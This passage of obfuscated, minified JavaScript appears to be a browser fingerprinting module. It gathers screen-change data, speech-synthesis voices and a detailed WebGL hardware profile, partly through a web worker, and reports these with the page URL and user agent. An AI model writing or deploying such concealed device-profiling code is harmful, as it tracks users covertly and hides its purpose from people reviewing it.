c1e[H00]){N1E[P9cUz[109108]][H00]=U6O[H00];N1E[P9cUz[246977]][H00]=c1e[H00];}for(var q5F in c1e)if(U6O[c4qiN.p_C](q5F) && c1e[c4qiN.p_C](q5F) && U6O[q5F] !== c1e[q5F]){N1E[P9cUz[109108]][q5F]=U6O[q5F];N1E[P9cUz[246977]][q5F]=c1e[q5F];}return N1E;};Y7p=function(K_k,m50,A81){var a1P=0.9;if(!A81)A81=a1P;return Math[q3OcX.W9t](K_k - m50) < A81;};s2L=function(B8z,R4r,e2V){var a6h="refer";p$k({"start":o6z,"end":new Date()[P9cUz.B09](),"action":Y9k,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](B8z),"extra":e2V?e2V[P9cUz.O02](P9cUz[109108],P9cUz.i2$):undefined,"refer":ftr__JSON3[P9cUz.V4J](R4r),"cacheBy":[q3OcX.H4p,q3OcX.l7b,a6h]});};t3k=function(K6V){var a6S="screen";var t1k='compatible';var S3G="str";var b0u,T5Y,H_o;if(!window[a6S][O5TN5.O7k]){if(!s72[O5TN5.z3W])return q3OcX.Y00;return navigator[P9cUz.L4T][q3OcX.x0K](t1k) < P9cUz[109108];}b0u=ftr__JSON3[P9cUz.V4J](window[a6S]);T5Y=(window[a6S] || ({}))[O5TN5.O7k]();H_o=b0u !== c4qiN.R$8;if(K6V && H_o){K6V[c4qiN.x96]=b0u;K6V[S3G]=T5Y;}return H_o;};P8b=function(){var V2W="chromeMobileEmulator";var W4H,X9X,V9T,F9U,h2v,m_M,a_M,G42,T5o,l$d,P$e;if(screen[P9cUz.M6g] !== w8P[P9cUz.M6g] || screen[P9cUz.J8z] !== w8P[P9cUz.J8z]){W4H=q3OcX.Y00;X9X=L1x(screen);V9T=X9X[c4qiN.w9N] !== w8P[c4qiN.w9N] || X9X[w$P] !== w8P[w$P] || J1m;F9U=window[c4qiN.w9N] !== undefined || window[c4qiN.f2R];h2v=F9U && V9T;m_M=w8P[P9cUz.M6g] === X9X[P9cUz.J8z] && w8P[P9cUz.J8z] === X9X[P9cUz.M6g];if(h2v || m_M)W4H=q3OcX.K7B;a_M=y9s(w8P,X9X);G42={prevScreen:a_M[P9cUz[109108]],curScreen:a_M[P9cUz[246977]]};T5o=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.M6g],w8P[c4qiN.h4Q] * w8P[P9cUz.M6g]);l$d=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.J8z],w8P[c4qiN.h4Q] * w8P[P9cUz.J8z]);if(T5o && l$d)W4H=q3OcX.K7B;P$e={};if(n_e !== navigator[P9cUz.L4T]){P$e[V2W]=q3OcX.Y00;n_e=navigator[P9cUz.L4T];}if(W4H)s2L(G42,P$e,undefined);w8P=X9X;}};B7s=L1x(screen);V8J={prevScreen:P9cUz.g4o,curScreen:B7s};t3g={};l19={init:q3OcX.Y00,isNonNativeObject:t3k(t3g)};D5y=s72[O5TN5.M6$] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108] && new Date()[j$G]() === P9cUz[109108];if(D5y)l19[X_Q]=q3OcX.Y00;s2L(V8J,l19,t3g[c4qiN.x96]);w8P=B7s;if(D5y)return;a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,D2x,function(Q_P){J1m=q3OcX.Y00;});a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,I$r,function(){P8b();});}catch(W4$){V3J(q3OcX.m4d + Y9k + O5TN5.H2S + e4J + O5TN5.m_I,W4$);}});}Y9k=a7$;e4J=c4qiN.h4J;try{K9E=q3OcX.Q05;if(typeof window[K9E] === q3OcX.M5l)window[K9E]={};window[K9E][Y9k]={'name':Y9k,'run':G2I};}catch(r8X){}})();(function(){'use strict';var T_F='spc';var y1W,l6f,K9f,w5A;y1W=T_F;l6f=O5TN5.R$W;K9f=new Date()[P9cUz.B09]();try{w5A=q3OcX.Q05;if(typeof window[w5A] === q3OcX.M5l)window[w5A]={};window[w5A][y1W]={'name':y1W,'run':X9e};}catch(y52){}function X9e(B6a){var B6E='!P';var v3u="synthVoices";var H9C,r0C,a8j,F66;H9C=B6a[q3OcX.c0l];r0C=B6a[q3OcX.l9p];try{a8j=B6a[P9cUz.x6z][q3OcX.a2s](function(j_G,A96){H9C({"start":K9f,"end":Date[P9cUz.X$D](),"action":y1W,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](j_G),"extra":ftr__JSON3[P9cUz.V4J](A96 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b],"cacheMaxAge":P9cUz[544601] * P9cUz.X7X * P9cUz.I3b * P9cUz.I3b});},P9cUz.Z5$);if(!window[O5TN5.E6t]){a8j({err:B6E});return;}F66=function(r2s){var y4F="remote";var W5h="default";var H3e="local";var V0L="lang";var K0g,J9B,g7p,j0e,Q_i,T5h,n8f,z6I;try{K0g={};J9B=P9cUz.g4o;g7p=P9cUz.g4o;for(var P0z=P9cUz[109108];P0z < r2s[P9cUz.Z4y];P0z++)try{j0e=r2s[P0z];Q_i=P9cUz.A6t;if(j0e[c4qiN.p_0] !== j0e[P9cUz.I4m]){T5h=j0e[c4qiN.p_0][c4qiN.u20]()[q3OcX.x0K](j0e[P9cUz.I4m][c4qiN.u20]());if(T5h > P9cUz[109108])Q_i=j0e[c4qiN.p_0][P9cUz.O02](P9cUz[109108],T5h);}if(j0e[W5h]){g7p={prefix:Q_i};for(var h6K in j0e)g7p[h6K]=j0e[h6K];}if(!K0g[Q_i])K0g[Q_i]={};if(j0e[c4qiN.H5c]){if(!K0g[Q_i][H3e])K0g[Q_i][H3e]=[];K0g[Q_i][H3e][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}else {if(!K0g[Q_i][y4F])K0g[Q_i][y4F]=[];K0g[Q_i][y4F][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}}catch(D0H){if(!J9B)J9B=[];J9B[q3OcX.s4v](D0H[q3OcX.j$v]);}n8f=B6a[q3OcX.i17][c4qiN.J_5](K0g)[P9cUz.y_6](function(E0g){var s29="prefix";var Y1K;Y1K=K0g[E0g];Y1K[s29]=E0g;return Y1K;});z6I={default:g7p,voices:n8f};a8j(z6I,J9B);}catch(U$4){a8j({err:U$4[q3OcX.j$v]});}};B6a[P9cUz.x6z][v3u][c4qiN.z9C]()[q3OcX.k6n](F66)[O5TN5.j2L](function(Q6E){a8j({err:Q6E[q3OcX.j$v]});});}catch(E48){r0C(q3OcX.m4d + y1W + P9cUz.X1U + l6f + q3OcX.g7U,E48);}}})();(function(){var v9s='wglos';var p6o,D6W,b_t;function E6Z(R5C){var E20="createWebWorker";var C4l='webgl';var x2I="webglOSInfo";var U0f="webglInfoString";var Z$L,Y_x,U_A,T9z,R4V,M2F,Y$A,d9j,E68;Z$L=R5C[q3OcX.c0l];Y_x=R5C[q3OcX.l9p];U_A=new Date()[P9cUz.B09]();T9z=C4l;R4V=T9z;M2F=P9cUz.i2$;var U44=function(w1x,k56,E7M){(function(){r0Oso.r3=(function(){var K8=2;for(;K8 !== 9;){switch(K8){case 2:K8=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i3;try{var D$=2;for(;D$ !== 6;){switch(D$){case 3:throw "";D$=9;break;case 9:delete i3['\u0055\x4d\u006f\x4a\u0062'];var V2=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete V2['\u0056\x36\x52\x73\u0041'];D$=6;break;case 4:D$=typeof UMoJb === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x56\u0036\u0052\x73\x41',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i3=V6RsA;i3['\x55\u004d\x6f\x4a\x62']=i3;D$=4;break;}}}catch(K_){i3=window;}return i3;break;}}})();r0Oso[544601]="md5";r0Oso.n0="webgl";r0Oso[105884]="push";r0Oso.A8="message";r0Oso[246977]=1;r0Oso.W7="experimental-webgl";r0Oso.O$="toString";r0Oso.U8="unMaskedVendor";r0Oso.C3="stringify";r0Oso.N6="isSupported";r0Oso.M0="isEnabled";r0Oso[473432]="body";r0Oso.x9="noScriptBlock";r0Oso.O8="angle";r0Oso.r3.W2BB=r0Oso;r0Oso.m4="function";r0Oso.U3="addEventListener";r0Oso.k6="webglVersion";r0Oso[481490]="utils";r0Oso.b_="indexOf";function r0Oso(){}r0Oso.a6="unMaskedRenderer";r0Oso[109108]=0;r0Oso.H$=null;r0Oso[625133]="document";r0Oso.m8="hardwareConcurrency";r0Oso.Q6="warnings";r0Oso[406795]="length";r0Oso.H0="DOMContentLoaded";r0Oso.d4="glVersion";r0Oso[158856]=2;function e(b,k,J){for(var p=[],z=r0Oso[109108],w=b[r0Oso[406795]],B=!J;z < w;z++)!k(b[z],z) !== B && p[r0Oso[105884]](b[z]);return p;}var t,a,n,i,o,m,s,u,g,f,E,c,_,d,x,l,A,T,M,S,R,P;(t=!this[r0Oso[625133]],a=t?self:window,n=!r0Oso[246977],i={},o={},m=[],s=function(){var N0="width";var s6="OffscreenCanvas";var p6="height";var l9="createElement";var y2="canvas";var J1="appendChild";var U;if(t){if(!self[s6])return;return new a[s6](r0Oso[246977],r0Oso[246977]);}U=document[l9](y2);(U[p6]=r0Oso[246977],U[N0]=r0Oso[246977]);try{document[r0Oso[473432]][J1](U);}catch(q){}return U;});t?u=self[r0Oso[544601]]:(u=arguments[r0Oso[158856]][r0Oso[481490]][r0Oso[544601]],g=arguments[r0Oso[109108]],f=arguments[r0Oso[246977]]);(E=function(Y){var a5="parentNode";var I_="removeChild";if(!t)try{Y[a5][I_](Y);}catch(Z){}},c=[r0Oso.Q6],_=function(h,O){var r6="constructor";var G0="Object";if(h && O && c[r0Oso.b_](h) > -r0Oso[246977] && (O[r6] || ({}))[r0Oso.O$]()[r0Oso.b_](G0) > -r0Oso[246977]){for(var W in this[h]);return W?O:void r0Oso[109108];}return O;},d=[r0Oso.m8,r0Oso.k6,r0Oso.N6,r0Oso.M0,r0Oso.d4,r0Oso.U8,r0Oso.a6,r0Oso.O8],x=function(Q,F){var W9="forEach";var j,I;if(void r0Oso[109108] !== u && r0Oso.m4 == typeof u){(j=u(JSON[r0Oso.C3](Q,F)),I={csh:j});return (d[W9](function(X){I[X]=Q[X];}),I);}return Q;},l=function(H){t?(function(){postMessage({error:!r0Oso[109108],errorMessage:H});})():f && f(H);},A=function(){var B_="close";var T_="contextNames";var V;if(!n){t && i[T_] && r0Oso.n0 === i[T_][r0Oso[109108]] && void r0Oso[109108] === i[T_][r0Oso[246977]] && (i[T_][r0Oso[246977]]=r0Oso.W7);V={webglOSInfo:o,webglInfoString:JSON[r0Oso.C3](x(i,_),_)};(t?(postMessage({error:!r0Oso[246977],result:V}),self[B_]()):g && g(V),n=!r0Oso[109108]);}});try{(T=r0Oso.H$,M={rangeMin:r0Oso[246977],rangeMax:r0Oso[246977],precision:r0Oso[246977]},S=function(N){var A9="MAX_VARYING_COMPONENTS";var l3="VERTEX_SHADER";var s7="MAX_VARYING_VECTORS";var o2="MAX_VERTEX_TEXTURE_IMAGE_UNITS";var d_="Available";var Z5="MAX_UNIFORM_BUFFER_BINDINGS";var E7="errNoGetContext";var k7="MAX_RENDERBUFFER_SIZE";var w6="MAX_FRAGMENT_UNIFORM_COMPONENTS";var m6="errNoBody";var U_="MAX_COLOR_ATTACHMENTS";var G8="MAX_SAMPLES";var f4="ALIASED_POINT_SIZE_RANGE";var w7="MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS";var d7="MAX_SERVER_WAIT_TIMEOUT";var S$="mr.robot";var y8="renderer";var l4="VENDOR";var H8="RENDERER";var G1="MAX_ELEMENT_INDEX";var u5="MAX_COMBINED_TEXTURE_IMAGE_UNITS";var q2="MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS";var e$="MAX_TEXTURE_LOD_BIAS";var d8="MAX_VERTEX_ATTRIBS";var z6="getShaderPrecisionFormat";var E0="MAX_3D_TEXTURE_SIZE";var R8="";var X2="MAX_UNIFORM_BLOCK_SIZE";var X0="MAX_DRAW_BUFFERS";var U$="MAX_VERTEX_OUTPUT_COMPONENTS";var S4="experimental-webgl2";var p4="MAX_CUBE_MAP_TEXTURE_SIZE";var l7=", ";var p8="MAX_TEXTURE_IMAGE_UNITS";var z_="webglcontextrestored";var d1="BLUE_BITS";var S7="ALPHA_BITS";var d5="MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS";var W0="UNIFORM_BUFFER_OFFSET_ALIGNMENT";var r4="MAX_VERTEX_UNIFORM_VECTORS";var j7="webglcontextlost";var u9="MAX_VERTEX_UNIFORM_BLOCKS";var q9="WebGL2RenderingContext";var q4="precision";var K9="MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS";var Y$="moz-webgl";var v7="SHADING_LANGUAGE_VERSION";var z0="No";var d2="MIN_PROGRAM_TEXEL_OFFSET";var p1="MAX_COMBINED_UNIFORM_BLOCKS";var e7="HIGH_FLOAT";var c5="FRAGMENT_SHADER";var g3="MAX_TEXTURE_SIZE";var a3="VERSION";var e8="WebGLRenderingContext";var L9="functions";var Z7="getContextAttributes";var J$="Not available";var Z$="antialias";var f0="status";var t4="RED_BITS";var I4="errGetContextAttributes";var K$="getParameter";var X6="webkit-3d";var W6="MAX_PROGRAM_TEXEL_OFFSET";var x_="webgl2";var Z1="MAX_VIEWPORT_DIMS";var F9="DEPTH_BITS";var w5="getExtension";var n8="vendor";var v4="STENCIL_BITS";var X1="ALIASED_LINE_WIDTH_RANGE";var N8="MAX_ARRAY_TEXTURE_LAYERS";var t1="rangeMax";var e9="MAX_FRAGMENT_INPUT_COMPONENTS";var E8="GREEN_BITS";var f3="MAX_VERTEX_UNIFORM_COMPONENTS";var B6="getSupportedExtensions";var c_="now";var X$="MAX_FRAGMENT_UNIFORM_VECTORS";var n3="MAX_FRAGMENT_UNIFORM_BLOCKS";var w$="getContext";var D1="MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS";var p0="n/a";var v,L,G9,I1,L7;v={webglVersion:N,isSupported:!r0Oso[246977],isEnabled:!r0Oso[246977],warnings:{}};function O1(q1){var g0="MEDIUM_FLOAT";var h1="LOW_FLOAT";var t7,y6,K7,u_;(t7=T[z6](q1,T[e7]) || M,y6=T[z6](q1,T[g0]) || M,K7=T[z6](q1,T[h1]) || M,u_=t7);return (r0Oso[109108] === t7[q4] && (u_=y6),{best:E_(u_,!r0Oso[246977]),high:E_(t7,!r0Oso[109108]),med:E_(y6,!r0Oso[109108]),low:E_(K7,!r0Oso[109108])});}if(r0Oso[158856] === N && !a[q9] || r0Oso[246977] === N && !a[e8])return v;L=s();function A3(P9,C6){var l1="2^";var T$="pow";return C6?R8 + Math[T$](r0Oso[158856],P9):l1 + P9;}if(!L)return (v[r0Oso.Q6][m6]=!r0Oso[109108],v);if(!L[w$] || r0Oso.m4 != typeof L[w$])return (E(L),v[r0Oso.Q6][E7]=!r0Oso[109108],v);(v[r0Oso.N6]=!r0Oso[109108],T=r0Oso.H$);G9=r0Oso[158856] === N?[x_,S4]:[r0Oso.n0,r0Oso.W7,X6,Y$];function E_(V5,Y8){var Y3="rangeMin";var m2=" bit mantissa";var B0="[-";var s5=")";var Y0="] (";var u1;u1=Y8?m2:R8;return B0 + A3(V5[Y3],Y8) + l7 + A3(V5[t1],Y8) + Y0 + V5[q4] + u1 + s5;}G9[r0Oso[105884]](S$);function P2(v3){var P3="[null]";var r0="x";var w8=5137;var V9=4380;var w0=822.35;var F7=1172;var A_="[";var R6=3831;var s4=1.33e+3;var H4=false;var y9=3685;var s3="]";return v3?(V9 <= (R6,w0)?H4:A_) + v3[r0Oso[109108]] + l7 + v3[r0Oso[246977]] + ((y9,w8) == F7?(s4,r0):s3):P3;}I1=e(G9,function(s8){var S8;try{S8=L[w$](s8,{stencil:!r0Oso[109108]});return (T=T || S8,!!S8);}catch(x6){var W5="ctxErrors";var X8="is not a valid enum value";if(x6 && x6[r0Oso.A8][r0Oso.b_](X8) > -r0Oso[246977])return !r0Oso[246977];(v[r0Oso.Q6][W5]=v[W5] || [],v[r0Oso.Q6][W5][r0Oso[105884]](x6[r0Oso.O$]()));}});function K5(e2){return r0Oso[109108] !== e2 && r0Oso[109108] == (e2 & e2 - r0Oso[246977]);}if((E(L),-r0Oso[246977] !== I1[r0Oso.b_](S$) && CanvasRenderingContext2D && T instanceof CanvasRenderingContext2D))return (v[r0Oso.x9]=!r0Oso[109108],v);if(!T)return v;function R$(X_){var F4="UNMASKED_RENDERER_WEBGL";var N4="WEBGL_debug_renderer_info";var S6="UNMASKED_VENDOR_WEBGL";var I0,F8;(I0={renderer:R8,vendor:R8},F8=X_[w5](N4));return (F8 && (I0[y8]=X_[K$](F8[F4]),I0[n8]=X_[K$](F8[S6])),I0);}function D(h5){return r0Oso.H$ === h5?p0:h5;}(v[r0Oso.M0]=!r0Oso[109108],L[r0Oso.U3](j7,function(g9){v[r0Oso.Q6][j7]=Date[c_]();},!r0Oso[246977]),L[r0Oso.U3](z_,function(Z0){v[r0Oso.Q6][z_]=Date[c_]();},!r0Oso[246977]),void r0Oso[109108] === T[z6] && (T[z6]=function(){return M;}),T[Z7] && T[Z7]() || (v[I4]=!r0Oso[109108],T[Z7]=function(){return {};}));L7=(function(Y4,C1){var T4="framebufferTextureLayer";var G5="bindVertexArray";var e3="createVertexArray";var O9="uniform1ui";var u$="vertexAttribI4iv";var U7="bindTransformFeedback";var c6="texStorage3D";var v8="samplerParameteri";var g6="uniform4uiv";var M4="uniform2uiv";var W$="uniform1uiv";var A0="texImage3D";var w_="samplerParameterf";var e4="uniform3ui";var R7="getTransformFeedbackVarying";var o0="extension";var A4="isQuery";var M3="invalidateSubFramebuffer";var o4="getActiveUniforms";var k0="fenceSync";var F3="deleteVertexArray";var U2="transformFeedbackVaryings";var i9="uniformMatrix4x3fv";var V$="drawElementsInstanced";var W2="uniform3uiv";var F1="isTransformFeedback";var z3=" new functions implemented.";var v0="vertexAttribI4i";var E1="createSampler";var I6=" of ";var S0="getUniformIndices";var l2="getBufferSubData";var p9="getSamplerParameter";var a$="clearBufferuiv";var S9="readBuffer";var z9="texStorage2D";var l$="resumeTransformFeedback";var j0="drawBuffers";var O0="getSyncParameter";var q8="uniformMatrix4x2fv";var I3="bindBufferBase";var f2="getActiveUniformBlockName";var x1="getFragDataLocation";var g$="uniformMatrix3x2fv";var b8="deleteSync";var Q7="drawRangeElements";var e0="endQuery";var u4="getUniformBlockIndex";var w4="clientWaitSync";var o$="texSubImage3D";var J5="createTransformFeedback";var E4="createQuery";var i2="bindBufferRange";var Z8="endTransformFeedback";var h6="blitFramebuffer";var y1="isVertexArray";var I$="clearBufferfi";var t6="copyBufferSubData";var j6="deleteTransformFeedback";var J8="copyTexSubImage3D";var o1="uniformMatrix2x4fv";var z$="waitSync";var H3="pauseTransformFeedback";var h3="uniformMatrix2x3fv";var E3="uniformMatrix3x4fv";var Z2="getActiveUniformBlockParameter";var Q5="beginTransformFeedback";var q3="vertexAttribI4ui";var O7="vertexAttribDivisor";var J_="getQuery";var q5="clearBufferiv";var e1="bindSampler";var N3="getQueryParameter";var v6="deleteSampler";var L4="renderbufferStorageMultisample";var U9="isSampler";var Y2="deleteQuery";var E$="uniform4ui";var z5=" unsupported";var g_="invalidateFramebuffer";var t5="beginQuery";var f5="uniformBlockBinding";var u7="drawArraysInstanced";var E6="compressedTexImage3D";var K6="getIndexedParameter";var b6="webgl2 and experimental-webgl2 contexts not available.";var P6="clearBufferfv";var A1="isSync";var P8="vertexAttribIPointer";var B9="uniform2ui";var L0="getInternalformatParameter";var Y6="vertexAttribI4uiv";var J2="compressedTexSubImage3D";var x3,c1,j$,C4,L6,U4,R1;(x3=[t6,l2,h6,T4,L0,g_,M3,S9,L4,z9,c6,A0,o$,J8,E6,J2,x1,O9,B9,e4,E$,W$,M4,W2,g6,h3,g$,o1,q8,E3,i9,v0,u$,q3,Y6,P8,O7,u7,V$,Q7,j0,q5,a$,P6,I$,E4,Y2,A4,t5,e0,J_,N3,E1,v6,U9,e1,v8,w_,p9,k0,A1,b8,w4,z$,O0,J5,j6,F1,U7,Q5,Z8,U2,R7,H3,l$,I3,i2,K6,S0,o4,u4,Z2,f2,f5,e3,F3,y1,G5],c1=-r0Oso[246977] !== C1[r0Oso.b_](x_),j$=[],C4=r0Oso[109108],L6=x3[r0Oso[406795]]);if(c1)for(var g1=r0Oso[109108];g1 < L6;++g1){(U4=x3[g1],R1=o0);(c1 && Y4[U4]?++C4:R1+=z5,j$[r0Oso[105884]]({name:U4,className:R1}));}return {status:c1?C4 + I6 + L6 + z3:b6,functions:j$};})(T,I1);return (v=r(v,{contextNames:I1,glVersion:T[K$](T[a3]),shadingLanguageVersion:T[K$](T[v7]),vendor:T[K$](T[l4]),renderer:T[K$](T[H8]),unMaskedVendor:R$(T)[n8],unMaskedRenderer:R$(T)[y8],antialias:T[Z7]()[Z$]?d_:J$,angle:(function(B8){var Z3="Internet Explorer";var f7="Win64";var k$="Yes, D3D11";var K4="platform";var r2="Win32";var D5="Yes, D3D9";var q6;q6=P2(B8[K$](B8[X1]));return r2 !== navigator[K4] && f7 !== navigator[K4] || Z3 === B8[K$](B8[H8]) || q6 !== P2([r0Oso[246977],r0Oso[246977]])?z0:K5(B8[K$](B8[r4])) && K5(B8[K$](B8[X$]))?k$:D5;})(T),majorPerformanceCaveat:(function(O4){var m9="failIfMajorPerformanceCaveat";var w9="Yes";var N$="Not implemented";var l_,y0;(l_=s(),y0=l_[w$](O4,{failIfMajorPerformanceCaveat:!r0Oso[109108]}));return (E(l_),y0?y0[Z7] && y0[Z7]() && void r0Oso[109108] !== y0[Z7]()[m9]?z0:N$:w9);})(I1[r0Oso[109108]]),maxColorBuffers:(function(M_){var Y1="MAX_DRAW_BUFFERS_WEBGL";var r$="WEBGL_draw_buffers";var M7,y5;(M7=r0Oso[246977],y5=M_[w5](r$));return (y5 && (M7=M_[K$](y5[Y1])),M7);})(T),redBits:T[K$](T[t4]),greenBits:T[K$](T[E8]),blueBits:T[K$](T[d1]),alphaBits:T[K$](T[S7]),depthBits:T[K$](T[F9]),stencilBits:T[K$](T[v4]),maxRenderBufferSize:T[K$](T[k7]),maxCombinedTextureImageUnits:T[K$](T[u5]),maxCubeMapTextureSize:T[K$](T[p4]),maxFragmentUniformVectors:T[K$](T[X$]),maxTextureImageUnits:T[K$](T[p8]),maxTextureSize:T[K$](T[g3]),maxVaryingVectors:T[K$](T[s7]),maxVertexAttributes:T[K$](T[d8]),maxVertexTextureImageUnits:T[K$](T[o2]),maxVertexUniformVectors:T[K$](T[r4]),aliasedLineWidthRange:P2(T[K$](T[X1])),aliasedPointSizeRange:P2(T[K$](T[f4])),maxViewportDimensions:P2(T[K$](T[Z1])),maxAnisotropy:(function(){var U0="WEBKIT_EXT_texture_filter_anisotropic";var r_="MAX_TEXTURE_MAX_ANISOTROPY_EXT";var f8="EXT_texture_filter_anisotropic";var Y_="MOZ_EXT_texture_filter_anisotropic";var P0,e5;P0=T[w5](f8) || T[w5](U0) || T[w5](Y_);if(P0){e5=T[K$](P0[r_]);return (r0Oso[109108] === e5 && (e5=r0Oso[158856]),e5);}return p0;})(),vertexShaderBestPrecision:O1(T[l3]),fragmentShaderBestPrecision:O1(T[c5]),fragmentShaderFloatIntPrecision:(function(D2){var J9="mediump/";var f1="HIGH_INT";var f6="highp";var M8="lowp";var I5="highp/";var L1,k1;(L1=D2[z6](D2[c5],D2[e7]),k1=r0Oso[109108] !== L1[q4]?I5:J9);return (L1=D2[z6](D2[c5],D2[f1]),k1+=r0Oso[109108] !== L1[t1]?f6:M8);})(T),extensions:T[B6](),webgl2Status:L7[f0],webgl2Functions:L7[L9]}),N > r0Oso[246977] && (v=r(v,{maxVertexUniformComponents:D(T[K$](T[f3])),maxVertexUniformBlocks:D(T[K$](T[u9])),maxVertexOutputComponents:D(T[K$](T[U$])),maxVaryingComponents:D(T[K$](T[A9])),maxFragmentUniformComponents:D(T[K$](T[w6])),maxFragmentUniformBlocks:D(T[K$](T[n3])),maxFragmentInputComponents:D(T[K$](T[e9])),minProgramTexelOffset:D(T[K$](T[d2])),maxProgramTexelOffset:D(T[K$](T[W6])),maxDrawBuffers:D(T[K$](T[X0])),maxColorAttachments:D(T[K$](T[U_])),maxSamples:D(T[K$](T[G8])),max3dTextureSize:D(T[K$](T[E0])),maxArrayTextureLayers:D(T[K$](T[N8])),maxTextureLodBias:D(T[K$](T[e$])),maxUniformBufferBindings:D(T[K$](T[Z5])),maxUniformBlockSize:D(T[K$](T[X2])),uniformBufferOffsetAlignment:D(T[K$](T[W0])),maxCombinedUniformBlocks:D(T[K$](T[p1])),maxCombinedVertexUniformComponents:D(T[K$](T[d5])),maxCombinedFragmentUniformComponents:D(T[K$](T[D1])),maxTransformFeedbackInterleavedComponents:D(T[K$](T[w7])),maxTransformFeedbackSeparateAttribs:D(T[K$](T[q2])),maxTransformFeedbackSeparateComponents:D(T[K$](T[K9])),maxElementIndex:D(T[K$](T[G1])),maxServerWaitTimeout:D(T[K$](T[d7]))})),v);},R=function(){var p2="noCanvasError";var C8="driverBlacklisted";var G3="noCanvas";var H7,D8;H7=S(r0Oso[246977]);(i=H7,navigator[r0Oso.m8] && (i[r0Oso.m8]=navigator[r0Oso.m8]),o[r0Oso.d4]=i[r0Oso.d4],o[r0Oso.U8]=i[r0Oso.U8],o[r0Oso.a6]=i[r0Oso.a6],o[r0Oso.O8]=i[r0Oso.O8]);D8=i[r0Oso.N6] && !i[r0Oso.M0];(i[p2] && m[r0Oso[105884]](G3),D8 && m[r0Oso[105884]](C8),i[r0Oso.x9] && m[r0Oso[105884]](r0Oso.x9),A());},P=function(){try{R();}catch(c7){var b7="jserr";var Z6="err";try{(i[Z6]=c7[r0Oso.A8],m[r0Oso[105884]](b7),A());}catch(j8){}}});t || document[r0Oso[473432]]?P():window[r0Oso.U3](r0Oso.H0,P);}catch(s2){l(s2[r0Oso.A8]);}function r(K){var C9="object";var J7="hasOwnProperty";var C;K=K || ({});for(var y=r0Oso[246977];y < arguments[r0Oso[406795]];y++){C=arguments[y];if(C)for(var G in C)C[J7](G) && (C9 == typeof C[G]?K[G]=r(K[G],C[G]):K[G]=C[G]);}return K;}}).apply(null, arguments);};Y$A=R5C[P9cUz.x6z][E20];d9j=function(n5V){var t1T='OffscreenCanvas is not supported';var A_Z="OffscreenCanvas";var l0b='self.md5=';var J0B,j0x,c0Q,x1L;if(!window[A_Z]){n5V(t1T,undefined);n5V=undefined;return;}J0B=Date[P9cUz.X$D]();if(R5C[P9cUz.x6z][P9cUz.M39])j0x=Y$A([l0b + R5C[P9cUz.x6z][P9cUz.M39][O5TN5.O7k](),U44]);else j0x=Y$A([U44]);if(j0x[q3OcX.z8K]){if(n5V){n5V(j0x[c4qiN.Y$l],undefined);n5V=undefined;}return;}c0Q=j0x[c4qiN.n6u];x1L=q3OcX.K7B;setTimeout(function(){var e3S;try{if(!x1L){e3S=Date[P9cUz.X$D]() - J0B;E68(c4qiN.N$c + e3S + c4qiN.Y80);}}catch(f1o){var y9W=' (wtimeout) [';Y_x(P9cUz.P_d + p6o + y9W + D6W + q3OcX.g7U,f1o);}},M2F);c0Q[c4qiN.T5V]=function(u4H){var e78="noIframeObj";var n6r='Worker error';var f4j='Invalid worker result';var C7C=' (worker) [';var k$C="workerExecTime";var S4I="mtHardwareConcurrency";var f3Q,z55,z_j;x1L=q3OcX.Y00;if(u4H[q3OcX.V6M][q3OcX.z8K]){Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,u4H[q3OcX.V6M][c4qiN.Y$l]);if(n5V){n5V(u4H[q3OcX.V6M][c4qiN.Y$l] || n6r);n5V=undefined;}}else {f3Q=u4H[q3OcX.V6M][O5TN5.I4n];if(!f3Q || !f3Q[x2I] || !f3Q[U0f]){z55=f4j;Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,z55);if(n5V){n5V(z55);n5V=undefined;}}f3Q[x2I][S4I]=navigator[c4qiN.Z8S];f3Q[x2I][e78]=j0x[e78];f3Q[x2I][k$C]=Date[P9cUz.X$D]() - J0B;z_j={"start":U_A,"end":new Date()[P9cUz.B09](),"action":R4V,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](f3Q[x2I]),"extra":f3Q[U0f],"refer":q3OcX.e6C,"cacheBy":[q3OcX.l7b]};if(n5V){n5V(undefined,z_j);n5V=undefined;}Z$L(z_j);}};c0Q[O5TN5.t5p]=function(z8x){var h7Z='Worker.onerror called';var k7N=' (worker-onerror) [';Y_x(P9cUz.P_d + p6o + k7N + D6W + q3OcX.g7U,z8x);if(n5V){n5V(z8x || h7Z);n5V=undefined;}};};E68=function(I7r,g3z){U44(function(s0g){var y$N=/\'blob\:(.*)\/[a-zA-Z0-9\-]+\'/;var 